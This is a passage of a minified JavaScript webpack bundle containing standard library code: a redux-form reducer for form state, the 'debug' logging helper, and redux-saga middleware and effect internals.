0!==r(a,s)&&(c=o(a,s));var l=s.lastIndexOf(".");if(l>0){var f=s.substring(0,l);if("]"!==f[f.length-1]){var p=r(c,f);if(t(p,n))return e(c,f)}}return c}};function Wn(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Yn(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}var zn=function(e){return e&&e.type&&e.type.length>i.length&&e.type.substring(0,i.length)===i},Xn=function(e){var t,n=e.deepEqual,r=e.empty,o=e.getIn,i=e.setIn,L=e.deleteIn,N=e.fromJS,H=e.keys,V=e.size,U=e.splice,W=Un(e),Y=function(e,t,n,r,a,s,u){var c=o(e,t+"."+n);return c||u?i(e,t+"."+n,U(c,r,a,s)):e},z=function(e,t,n,r,a,s,u){var c=o(e,t),l=dt.getIn(c,n);return l||u?i(e,t,dt.setIn(c,n,dt.splice(l,r,a,s))):e},X=["values","fields","submitErrors","asyncErrors"],q=function(e,t,n,o,i){var a=e,s=null!=i?r:void 0;return a=Y(a,"values",t,n,o,i,!0),a=Y(a,"fields",t,n,o,s),a=z(a,"syncErrors",t,n,o,void 0),a=z(a,"syncWarnings",t,n,o,void 0),a=Y(a,"submitErrors",t,n,o,void 0),a=Y(a,"asyncErrors",t,n,o,void 0)},K=(Wn(t={},a,(function(e,t){var n=t.meta,r=n.field,o=n.index,i=t.payload;return q(e,r,o,0,i)})),Wn(t,s,(function(e,t){var n=t.meta,r=n.field,a=n.from,s=n.to,u=o(e,"values."+r),c=u?V(u):0,l=e;return c&&X.forEach((function(e){var t=e+"."+r;if(o(l,t)){var n=o(l,t+"["+a+"]");l=i(l,t,U(o(l,t),a,1)),l=i(l,t,U(o(l,t),s,0,n))}})),l})),Wn(t,u,(function(e,t){var n=t.meta.field,r=o(e,"values."+n),i=r?V(r):0;return i?q(e,n,i-1,1):e})),Wn(t,c,(function(e,t){var n=t.meta.field,r=t.payload,i=o(e,"values."+n),a=i?V(i):0;return q(e,n,a,0,r)})),Wn(t,l,(function(e,t){var n=t.meta,r=n.field,o=n.index;return q(e,r,o,1)})),Wn(t,f,(function(e,t){var n=t.meta.field,r=o(e,"values."+n),i=r?V(r):0;return i?q(e,n,0,i):e})),Wn(t,p,(function(e,t){var n=t.meta.field;return q(e,n,0,1)})),Wn(t,d,(function(e,t){var n=t.meta,r=n.field,o=n.index,i=n.removeNum,a=t.payload;return q(e,r,o,i,a)})),Wn(t,y,(function(e,t){var n=t.meta,r=n.field,a=n.indexA,s=n.indexB,u=e;return X.forEach((function(e){var t=o(u,e+"."+r+"["+a+"]"),n=o(u,e+"."+r+"["+s+"]");void 0===t&&void 0===n||(u=i(u,e+"."+r+"["+a+"]",n),u=i(u,e+"."+r+"["+s+"]",t))})),u})),Wn(t,h,(function(e,t){var n=t.meta.field,r=t.payload;return q(e,n,0,0,r)})),Wn(t,m,(function(e,t){var n=t.meta.field,r=t.payload,o=e;return o=W(o,"asyncErrors."+n),o=W(o,"submitErrors."+n),o=i(o,"fields."+n+".autofilled",!0),o=i(o,"values."+n,r)})),Wn(t,v,(function(e,t){var n=t.meta,r=n.field,a=n.touch,s=t.payload,u=e;return void 0===o(u,"initial."+r)&&""===s?u=W(u,"values."+r):void 0!==s&&(u=i(u,"values."+r,s)),r===o(u,"active")&&(u=L(u,"active")),u=L(u,"fields."+r+".active"),a&&(u=i(u,"fields."+r+".touched",!0),u=i(u,"anyTouched",!0)),u})),Wn(t,g,(function(e,t){var n=t.meta,r=n.field,a=n.touch,s=n.persistentSubmitErrors,u=t.payload,c=e;return void 0===o(c,"initial."+r)&&""===u?c=W(c,"values."+r):void 0!==u&&(c=i(c,"values."+r,u)),c=W(c,"asyncErrors."+r),s||(c=W(c,"submitErrors."+r)),c=W(c,"fields."+r+".autofilled"),a&&(c=i(c,"fields."+r+".touched",!0),c=i(c,"anyTouched",!0)),c})),Wn(t,b,(function(e){return L(e,"triggerSubmit")})),Wn(t,T,(function(e){return W(e,"submitErrors")})),Wn(t,S,(function(e,t){var n=t.meta.field;return L(e,"asyncErrors."+n)})),Wn(t,_,(function(e,t){var n=t.meta.field,r=e,a=o(e,"active");return r=L(r,"fields."+a+".active"),r=i(r,"fields."+n+".visited",!0),r=i(r,"fields."+n+".active",!0),r=i(r,"active",n)})),Wn(t,P,(function(e,t){var a=t.payload,s=t.meta,u=s.keepDirty,c=s.keepSubmitSucceeded,l=N(a),f=r,p=o(e,"warning");p&&(f=i(f,"warning",p));var d=o(e,"syncWarnings");d&&(f=i(f,"syncWarnings",d));var h=o(e,"error");h&&(f=i(f,"error",h));var y=o(e,"syncErrors");y&&(f=i(f,"syncErrors",y));var m=o(e,"registeredFields");m&&(f=i(f,"registeredFields",m));var v=o(e,"values"),g=o(e,"initial"),b=l,T=v;return u&&m?n(b,g)||(H(m).forEach((function(e){var t=o(g,e),r=o(v,e);if(n(r,t)){var a=o(b,e);T=i(T,e,a)}})),H(b).forEach((function(e){if(void 0===o(g,e)){var t=o(b,e);T=i(T,e,t)}}))):T=b,c&&o(e,"submitSucceeded")&&(f=i(f,"submitSucceeded",!0)),f=i(f,"values",T),f=i(f,"initial",b)})),Wn(t,A,(function(e,t){var n=t.payload,r=n.name,a=n.type,s="registeredFields['"+r+"']",u=o(e,s);if(u){var c=o(u,"count")+1;u=i(u,"count",c)}else u=N({name:r,type:a,count:1});return i(e,s,u)})),Wn(t,E,(function(e){var t=r,n=o(e,"registeredFields");n&&(t=i(t,"registeredFields",n));var a=o(e,"initial");return a&&(t=i(t,"values",a),t=i(t,"initial",a)),t})),Wn(t,G,(function(e){return i(e,"triggerSubmit",!0)})),Wn(t,C,(function(e,t){var n=t.meta.field;return i(e,"asyncValidating",n||!0)})),Wn(t,x,(function(e){return i(e,"submitting",!0)})),Wn(t,k,(function(e,t){var n=t.payload,r=e;if(r=L(r,"asyncValidating"),n&&Object.keys(n).length){var o=n._error,a=Yn(n,["_error"]);o&&(r=i(r,"error",o)),r=Object.keys(a).length?i(r,"asyncErrors",N(a)):L(r,"asyncErrors")}else r=L(r,"error"),r=L(r,"asyncErrors");return r})),Wn(t,F,(function(e,t){var n=t.payload,r=e;if(r=L(r,"submitting"),r=L(r,"submitFailed"),r=L(r,"submitSucceeded"),n&&Object.keys(n).length){var o=n._error,a=Yn(n,["_error"]);r=o?i(r,"error",o):L(r,"error"),r=Object.keys(a).length?i(r,"submitErrors",N(a)):L(r,"submitErrors"),r=i(r,"submitFailed",!0)}else r=i(r,"submitSucceeded",!0),r=L(r,"error"),r=L(r,"submitErrors");return r})),Wn(t,M,(function(e,t){var n=t.meta.fields,r=e;return r=i(r,"submitFailed",!0),r=L(r,"submitSucceeded"),r=L(r,"submitting"),n.forEach((function(e){return r=i(r,"fields."+e+".touched",!0)})),n.length&&(r=i(r,"anyTouched",!0)),r})),Wn(t,O,(function(e){var t=e;return t=L(t,"submitFailed"),t=i(t,"submitSucceeded",!0)})),Wn(t,I,(function(e,t){var n=t.meta.fields,r=e;return n.forEach((function(e){return r=i(r,"fields."+e+".touched",!0)})),r=i(r,"anyTouched",!0)})),Wn(t,D,(function(e,t){var a=t.payload,s=a.name,u=a.destroyOnUnmount,c=e,l="registeredFields['"+s+"']",f=o(c,l);if(!f)return c;var p=o(f,"count")-1;return p<=0&&u?(c=L(c,l),n(o(c,"registeredFields"),r)&&(c=L(c,"registeredFields"))):(f=i(f,"count",p),c=i(c,l,f)),u&&(c=W(c,"syncErrors."+s),c=W(c,"submitErrors."+s),c=W(c,"asyncErrors."+s),c=W(c,"syncWarnings."+s)),c})),Wn(t,R,(function(e,t){var n=t.meta.fields,r=e;n.forEach((function(e){return r=L(r,"fields."+e+".touched")}));var a=H(o(r,"registeredFields")).some((function(e){return o(r,"fields."+e+".touched")}));return r=a?i(r,"anyTouched",!0):L(r,"anyTouched")})),Wn(t,j,(function(e,t){var n=t.payload,r=n.syncErrors,o=n.error,a=e;return o?(a=i(a,"error",o),a=i(a,"syncError",!0)):(a=L(a,"error"),a=L(a,"syncError")),a=Object.keys(r).length?i(a,"syncErrors",r):L(a,"syncErrors")})),Wn(t,B,(function(e,t){var n=t.payload,r=n.syncWarnings,o=n.warning,a=e;return a=o?i(a,"warning",o):L(a,"warning"),a=Object.keys(r).length?i(a,"syncWarnings",r):L(a,"syncWarnings")})),t);return function e(t){return t.plugin=function(t){var n=this;return e((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(t).reduce((function(n,r){var s=o(n,r),u=t[r](s,a,o(e,r));return u===s?n:i(n,r,u)}),n(e,a))}))},t}(function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=n&&n.meta&&n.meta.form;if(!a||!zn(n))return t;if(n.type===w)return n.meta.form.reduce((function(e,t){return W(e,t)}),t);var s=o(t,a),u=e(s,n);return u===s?t:i(t,a,u)}}((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r,t=arguments[1],n=K[t.type];return n?n(e,t):e})))}(dt),qn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};!function(e){var t=e.getIn}(dt);var Kn=Z,$n=he},,,function(e,t,n){(function(r){function o(){var e;try{e=t.storage.debug}catch(e){}return!e&&void 0!==r&&"env"in r&&(e=Object({NODE_ENV:"production",CUSTOM_FEED_API_URL:void 0,CUSTOM_FEED_NEXT_API_URL:void 0,CUSTOM_STORE_API_URL:void 0,CUSTOM_CORE_SERVER_ROOT_URL:void 0,TEST_PROD:void 0}).DEBUG),e}(t=e.exports=n(1232)).log=function(){return"object"==typeof console&&console.log&&Function.prototype.apply.call(console.log,console,arguments)},t.formatArgs=function(e){var n=this.useColors;if(e[0]=(n?"%c":"")+this.namespace+(n?" %c":" ")+e[0]+(n?"%c ":" ")+"+"+t.humanize(this.diff),!n)return;var r="color: "+this.color;e.splice(1,0,r,"color: inherit");var o=0,i=0;e[0].replace(/%[a-zA-Z%]/g,(function(e){"%%"!==e&&(o++,"%c"===e&&(i=o))})),e.splice(i,0,r)},t.save=function(e){try{null==e?t.storage.removeItem("debug"):t.storage.debug=e}catch(e){}},t.load=o,t.useColors=function(){if("undefined"!=typeof window&&window.process&&"renderer"===window.process.type)return!0;return"undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},t.storage="undefined"!=typeof chrome&&void 0!==chrome.storage?chrome.storage.local:function(){try{return window.localStorage}catch(e){}}(),t.colors=["lightseagreen","forestgreen","goldenrod","dodgerblue","darkorchid","crimson"],t.formatters.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}},t.enable(o())}).call(this,n(560))},,function(e,t,n){e.exports=n(1522)()},function(e,t,n){"use strict";n.d(t,"u",(function(){return i})),n.d(t,"e",(function(){return a})),n.d(t,"b",(function(){return u})),n.d(t,"a",(function(){return c})),n.d(t,"c",(function(){return l})),n.d(t,"d",(function(){return f})),n.d(t,"o",(function(){return d})),n.d(t,"r",(function(){return h})),n.d(t,"k",(function(){return y})),n.d(t,"n",(function(){return m})),n.d(t,"f",(function(){return v})),n.d(t,"m",(function(){return T})),n.d(t,"s",(function(){return S})),n.d(t,"t",(function(){return w})),n.d(t,"h",(function(){return _})),n.d(t,"i",(function(){return P})),n.d(t,"v",(function(){return A})),n.d(t,"q",(function(){return O})),n.d(t,"p",(function(){return C})),n.d(t,"j",(function(){return x})),n.d(t,"l",(function(){return k})),n.d(t,"g",(function(){return F})),n.d(t,"w",(function(){return G}));var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};var i=function(e){return"@@redux-saga/"+e},a=i("TASK"),s=i("HELPER"),u=i("MATCH"),c=i("cancelPromise"),l=i("SAGA_ACTION"),f=i("SELF_CANCELLATION"),p=function(e){return function(){return e}},d=p(!0),h=(p(!1),function(){}),y=function(e){return e},m=!1;function v(e,t,n){if(!t(e))throw C("error","uncaught at check",n),new Error(n)}var g=Object.prototype.hasOwnProperty;function b(e,t){return T.notUndef(e)&&g.call(e,t)}var T={undef:function(e){return null==e},notUndef:function(e){return null!=e},func:function(e){return"function"==typeof e},number:function(e){return"number"==typeof e},string:function(e){return"string"==typeof e},array:Array.isArray,object:function(e){return e&&!T.array(e)&&"object"===(void 0===e?"undefined":o(e))},promise:function(e){return e&&T.func(e.then)},iterator:function(e){return e&&T.func(e.next)&&T.func(e.throw)},iterable:function(e){return e&&T.func(Symbol)?T.func(e[Symbol.iterator]):T.array(e)},task:function(e){return e&&e[a]},observable:function(e){return e&&T.func(e.subscribe)},buffer:function(e){return e&&T.func(e.isEmpty)&&T.func(e.take)&&T.func(e.put)},pattern:function(e){return e&&(T.string(e)||"symbol"===(void 0===e?"undefined":o(e))||T.func(e)||T.array(e))},channel:function(e){return e&&T.func(e.take)&&T.func(e.close)},helper:function(e){return e&&e[s]},stringableFunc:function(e){return T.func(e)&&b(e,"toString")}},S={assign:function(e,t){for(var n in t)b(t,n)&&(e[n]=t[n])}};function w(e,t){var n=e.indexOf(t);n>=0&&e.splice(n,1)}function _(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=r({},e),n=new Promise((function(e,n){t.resolve=e,t.reject=n}));return t.promise=n,t}function P(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=void 0,r=new Promise((function(r){n=setTimeout((function(){return r(t)}),e)}));return r[c]=function(){return clearTimeout(n)},r}var A=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return function(){return++e}}(),E=function(e){throw e},M=function(e){return{value:e,done:!0}};function O(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:E,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=arguments[3],o={name:n,next:e,throw:t,return:M};return r&&(o[s]=!0),"undefined"!=typeof Symbol&&(o[Symbol.iterator]=function(){return o}),o}function C(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";"undefined"==typeof window?console.log("redux-saga "+e+": "+t+"\n"+(n&&n.stack||n)):console[e](t,n)}function x(e,t){return function(){return m&&C("warn",t),e.apply(void 0,arguments)}}var k=function(e){return new Error("\n  redux-saga: Error checking hooks detected an inconsistent state. This is likely a bug\n  in redux-saga code and not yours. Thanks for reporting this in the project's github repo.\n  Error: "+e+"\n")},F=function(e,t){return(e?e+".":"")+"setContext(props): argument "+t+" is not a plain object"};function G(e){return function(t){var n=Object.defineProperty(t,l,{value:!0});return e(n)}}},,,,,,,function(e,t,n){"use strict";n.d(t,"a",(function(){return a.a})),n.d(t,"d",(function(){return a.c})),n.d(t,"c",(function(){return r.i}));var r=n(29),o=n(546),i=n(68),a=n(187),s=n(365),u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function c(e,t){for(var n in t){var r=t[n];r.configurable=r.enumerable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,n,r)}return e}function l(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function f(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var p="proc first argument (Saga function result) must be an iterator",d={toString:function(){return"@@redux-saga/CHANNEL_END"}},h={toString:function(){return"@@redux-saga/TASK_CANCEL"}},y=function(){return r.o},m=function(e){return function(t){return t.type===("symbol"===(void 0===e?"undefined":u(e))?e:String(e))}},v=function(e){return function(t){return e.some((function(e){return b(e)(t)}))}},g=function(e){return function(t){return e(t)}};function b(e){return("*"===e?y:r.m.array(e)?v:r.m.stringableFunc(e)?m:r.m.func(e)?g:m)(e)}function T(e,t,n){var o=[],i=void 0,a=!1;function s(e){c(),n(e,!0)}function u(e){o.push(e),e.cont=function(u,c){a||(Object(r.t)(o,e),e.cont=r.r,c?s(u):(e===t&&(i=u),o.length||(a=!0,n(i))))}}function c(){a||(a=!0,o.forEach((function(e){e.cont=r.r,e.cancel()})),o=[])}return u(t),{addTask:u,cancelAll:c,abort:s,getTasks:function(){return o},taskNames:function(){return o.map((function(e){return e.name}))}}}function S(e){var t=e.context,n=e.fn,o=e.args;if(r.m.iterator(n))return n;var i,a,s=void 0,u=void 0;try{s=n.apply(t,o)}catch(e){u=e}return r.m.iterator(s)?s:u?Object(r.q)((function(){throw u})):Object(r.q)((i=void 0,a={done:!1,value:s},function(e){return i?{done:!0,value:e}:(i=!0,a)}))}var w=function(e){return{fn:e}};function _(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return r.r},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:r.r,u=arguments.length>3&&void 0!==arguments[3]?arguments[3]:r.r,y=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},m=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},v=arguments.length>6&&void 0!==arguments[6]?arguments[6]:0,g=arguments.length>7&&void 0!==arguments[7]?arguments[7]:"anonymous",P=arguments[8];Object(r.f)(e,r.m.iterator,p);var A=m.sagaMonitor,E=m.logger,M=m.onError,O=E||r.p,C=Object(a.e)(t),x=Object.create(y);R.cancel=r.r;var k=ne(v,g,e,P),F={name:g,cancel:I,isRunning:!0},G=T(0,F,j);function I(){F.isRunning&&!F.isCancelled&&(F.isCancelled=!0,R(h))}function D(){e._isRunning&&!e._isCancelled&&(e._isCancelled=!0,G.cancelAll(),j(h))}return P&&(P.cancel=D),e._isRunning=!0,R(),k;function R(t,n){if(!F.isRunning)throw new Error("Trying to resume an already finished generator");try{var o=void 0;n?o=e.throw(t):t===h?(F.isCancelled=!0,R.cancel(),o=r.m.func(e.return)?e.return(h):{done:!0,value:h}):o=t===d?r.m.func(e.return)?e.return():{done:!0}:e.next(t),o.done?(F.isMainRunning=!1,F.cont&&F.cont(o.value)):B(o.value,v,"",R)}catch(e){F.isCancelled&&O("error","uncaught at "+g,e.message),F.isMainRunning=!1,F.cont(e,!0)}}function j(t,n){e._isRunning=!1,C.close(),n?(t instanceof Error&&(t.sagaStack="at "+g+" \n "+(t.sagaStack||t.stack)),k.cont||(O("error","uncaught",t.sagaStack||t.stack),t instanceof Error&&M&&M(t)),e._error=t,e._isAborted=!0,e._deferredEnd&&e._deferredEnd.reject(t)):(t===h&&r.n&&O("info",g+" has been cancelled",""),e._result=t,e._deferredEnd&&e._deferredEnd.resolve(t)),k.cont&&k.cont(t,n),k.joiners.forEach((function(e){return e.cb(t,n)})),k.joiners=null}function B(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",o=arguments[3],a=Object(r.v)();A&&A.effectTriggered({effectId:a,parentEffectId:t,label:n,effect:e});var s=void 0;function u(e,t){s||(s=!0,o.cancel=r.r,A&&(t?A.effectRejected(a,e):A.effectResolved(a,e)),o(e,t))}u.cancel=r.r,o.cancel=function(){if(!s){s=!0;try{u.cancel()}catch(e){O("error","uncaught at "+g,e.message)}u.cancel=r.r,A&&A.effectCancelled(a)}};var c=void 0;return r.m.promise(e)?L(e,u):r.m.helper(e)?Y(w(e),a,u):r.m.iterator(e)?N(e,a,g,u):r.m.array(e)?q(e,a,u):r.m.notUndef(c=i.b.take(e))?H(c,u):r.m.notUndef(c=i.b.put(e))?V(c,u):r.m.notUndef(c=i.b.race(e))?K(c,a,u):r.m.notUndef(c=i.b.call(e))?U(c,a,u):r.m.notUndef(c=i.b.cps(e))?W(c,u):r.m.notUndef(c=i.b.fork(e))?Y(c,a,u):r.m.notUndef(c=i.b.join(e))?z(c,u):r.m.notUndef(c=i.b.cancel(e))?X(c,u):r.m.notUndef(c=i.b.select(e))?$(c,u):r.m.notUndef(c=i.b.actionChannel(e))?Q(c,u):r.m.notUndef(c=i.b.flush(e))?J(c,u):r.m.notUndef(c=i.b.cancelled(e))?Z(c,u):r.m.notUndef(c=i.b.getContext(e))?ee(c,u):r.m.notUndef(c=i.b.setContext(e))?te(c,u):u(e)}function L(e,t){var n=e[r.a];"function"==typeof n&&(t.cancel=n),e.then(t,(function(e){return t(e,!0)}))}function N(e,r,o,i){_(e,t,n,u,x,m,r,o,i)}function H(e,t){var n=e.channel,r=e.pattern,o=e.maybe;n=n||C;var i=function(e){return e instanceof Error?t(e,!0):Object(a.d)(e)&&!o?t(d):t(e)};try{n.take(i,b(r))}catch(e){return t(e,!0)}t.cancel=i.cancel}function V(e,t){var i=e.channel,a=e.action,s=e.resolve;Object(o.a)((function(){var e=void 0;try{e=(i?i.put:n)(a)}catch(e){if(i||s)return t(e,!0);O("error","uncaught at "+g,e.stack||e.message||e)}if(!s||!r.m.promise(e))return t(e);L(e,t)}))}function U(e,t,n){var o=e.context,i=e.fn,a=e.args,s=void 0;try{s=i.apply(o,a)}catch(e){return n(e,!0)}return r.m.promise(s)?L(s,n):r.m.iterator(s)?N(s,t,i.name,n):n(s)}function W(e,t){var n=e.context,o=e.fn,i=e.args;try{var a=function(e,n){return r.m.undef(e)?t(n):t(e,!0)};o.apply(n,i.concat(a)),a.cancel&&(t.cancel=function(){return a.cancel()})}catch(e){return t(e,!0)}}function Y(e,i,a){var s=e.context,c=e.fn,l=e.args,f=e.detached,p=S({context:s,fn:c,args:l});try{Object(o.c)();var d=_(p,t,n,u,x,m,i,c.name,f?null:r.r);f?a(d):p._isRunning?(G.addTask(d),a(d)):p._error?G.abort(p._error):a(d)}finally{Object(o.b)()}}function z(e,t){if(e.isRunning()){var n={task:k,cb:t};t.cancel=function(){return Object(r.t)(e.joiners,n)},e.joiners.push(n)}else e.isAborted()?t(e.error(),!0):t(e.result())}function X(e,t){e===r.d&&(e=k),e.isRunning()&&e.cancel(),t()}function q(e,t,n){if(!e.length)return n([]);var o=0,i=void 0,s=Array(e.length);var u=e.map((function(e,t){var u=function(e,r){i||(r||Object(a.d)(e)||e===d||e===h?(n.cancel(),n(e,r)):(s[t]=e,++o===s.length&&(i=!0,n(s))))};return u.cancel=r.r,u}));n.cancel=function(){i||(i=!0,u.forEach((function(e){return e.cancel()})))},e.forEach((function(e,n){return B(e,t,n,u[n])}))}function K(e,t,n){var o=void 0,i=Object.keys(e),s={};i.forEach((function(e){var t=function(t,r){o||(r?(n.cancel(),n(t,!0)):Object(a.d)(t)||t===d||t===h||(n.cancel(),o=!0,n(f({},e,t))))};t.cancel=r.r,s[e]=t})),n.cancel=function(){o||(o=!0,i.forEach((function(e){return s[e].cancel()})))},i.forEach((function(n){o||B(e[n],t,n,s[n])}))}function $(e,t){var n=e.selector,r=e.args;try{t(n.apply(void 0,[u()].concat(l(r))))}catch(e){t(e,!0)}}function Q(e,n){var r=e.pattern,o=e.buffer,i=b(r);i.pattern=r,n(Object(a.c)(t,o||s.a.fixed(),i))}function Z(e,t){t(!!F.isCancelled)}function J(e,t){e.flush(t)}function ee(e,t){t(x[e])}function te(e,t){r.s.assign(x,e),t()}function ne(e,t,n,o){var i,a;return n._deferredEnd=null,f(i={},r.e,!0),f(i,"id",e),f(i,"name",t),"done",(a={}).done=a.done||{},a.done.get=function(){if(n._deferredEnd)return n._deferredEnd.promise;var e=Object(r.h)();return n._deferredEnd=e,n._isRunning||(n._error?e.reject(n._error):e.resolve(n._result)),e.promise},f(i,"cont",o),f(i,"joiners",[]),f(i,"cancel",D),f(i,"isRunning",(function(){return n._isRunning})),f(i,"isCancelled",(function(){return n._isCancelled})),f(i,"isAborted",(function(){return n._isAborted})),f(i,"result",(function(){return n._result})),f(i,"error",(function(){return n._error})),f(i,"setContext",(function(e){Object(r.f)(e,r.m.object,Object(r.g)("task",e)),r.s.assign(x,e)})),c(i,a),i}}function P(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function A(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}n(376),n(1),t.b=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.context,n=void 0===t?{}:t,o=A(e,["context"]),i=void 0,s=o.sagaMonitor;if(s&&(s.effectTriggered=s.effectTriggered||r.r,s.effectResolved=s.effectResolved||r.r,s.effectRejected=s.effectRejected||r.r,s.effectCancelled=s.effectCancelled||r.r,s.actionDispatched=s.actionDispatched||r.r),r.m.func(o))throw new Error("Saga middleware no longer accept Generator functions. Use sagaMiddleware.run instead");if(o.logger&&!r.m.func(o.logger))throw new Error("`options.logger` passed to the Saga middleware is not a function!");if(o.onerror&&(r.n&&Object(r.p)("warn","`options.onerror` is deprecated. Use `options.onError` instead."),o.onError=o.onerror,delete o.onerror),o.onError&&!r.m.func(o.onError))throw new Error("`options.onError` passed to the Saga middleware is not a function!");if(o.emitter&&!r.m.func(o.emitter))throw new Error("`options.emitter` passed to the Saga middleware is not a function!");function u(e){var t=e.getState,u=e.dispatch;i=function(e,r,i){return _(e.apply(void 0,P(r)),c.subscribe,l,t,n,o,i,e.name)};var c=Object(a.b)();c.emit=(o.emitter||r.k)(c.emit);var l=Object(r.w)(u);return function(e){return function(t){s&&s.actionDispatched(t);var n=e(t);return c.emit(t),n}}}return u.run=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];Object(r.f)(i,r.m.notUndef,"Before running a Saga, you must mount the Saga middleware on the Store using applyMiddleware"),Object(r.f)(e,r.m.func,"sagaMiddleware.run(saga, ...args): saga argument must be a Generator function!");var a=Object(r.v)();s&&s.effectTriggered({effectId:a,root:!0,parentEffectId:0,effect:{root:!0,saga:e,args:n}});var u=i(e,n,a);return s&&s.effectResolved(a,u),u},u.setContext=function(e){Object(r.f)(e,r.m.object,Object(r.g)("sagaMiddleware",e)),r.s.assign(n,e)},u}},function(e,t,n){var r=n(107),o=n(146),i=n(276),a=n(270),s=n(341),u=function(e,t,n){var c,l,f,p,d=e&u.F,h=e&u.G,y=e&u.S,m=e&u.P,v=e&u.B,g=h?r:y?r[t]||(r[t]={}):(r[t]||{}).prototype,b=h?o:o[t]||(o[t]={}),T=b.prototype||(b.prototype={});for(c in h&&(n=t),n)f=((l=!d&&g&&void 0!==g[c])?g:n)[c],p=v&&l?s(f,r):m&&"function"==typeof f?s(Function.call,f):f,g&&a(g,c,f,e&u.U),b[c]!=f&&i(b,c,p),m&&T[c]!=f&&(T[c]=f)};r.core=o,u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,e.exports=u},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";n.d(t,"i",(function(){return p})),n.d(t,"g",(function(){return d})),n.d(t,"c",(function(){return y})),n.d(t,"f",(function(){return m})),n.d(t,"d",(function(){return v})),n.d(t,"h",(function(){return g})),n.d(t,"a",(function(){return b})),n.d(t,"e",(function(){return T})),n.d(t,"j",(function(){return S})),n.d(t,"k",(function(){return w})),n.d(t,"b",(function(){return P}));var r=n(29),o=n(376),i=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&s.return&&s.return()}finally{if(o)throw i}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")};function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var s=Object(r.u)("IO"),u="TAKE",c="\n(HINT: if you are getting this errors in tests, consider using createMockTask from redux-saga/utils)",l=function(e,t){return e+" has been deprecated in favor of "+t+", please update your code"},f=function(e,t){var n;return a(n={},s,!0),a(n,e,t),n};function p(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"*";if(arguments.length&&Object(r.f)(arguments[0],r.m.notUndef,"take(patternOrChannel): patternOrChannel is undefined"),r.m.pattern(e))return f(u,{pattern:e});if(r.m.channel(e))return f(u,{channel:e});throw new Error("take(patternOrChannel): argument "+String(e)+" is not valid channel or a valid pattern")}p.maybe=function(){var e=p.apply(void 0,arguments);return e[u].maybe=!0,e};Object(r.j)(p.maybe,l("takem","take.maybe"));function d(e,t){return arguments.length>1?(Object(r.f)(e,r.m.notUndef,"put(channel, action): argument channel is undefined"),Object(r.f)(e,r.m.channel,"put(channel, action): argument "+e+" is not a valid channel"),Object(r.f)(t,r.m.notUndef,"put(channel, action): argument action is undefined")):(Object(r.f)(e,r.m.notUndef,"put(action): argument action is undefined"),t=e,e=null),f("PUT",{channel:e,action:t})}function h(e,t,n){Object(r.f)(t,r.m.notUndef,e+": argument fn is undefined");var o=null;if(r.m.array(t)){var a=i(t,2);o=a[0],t=a[1]}else 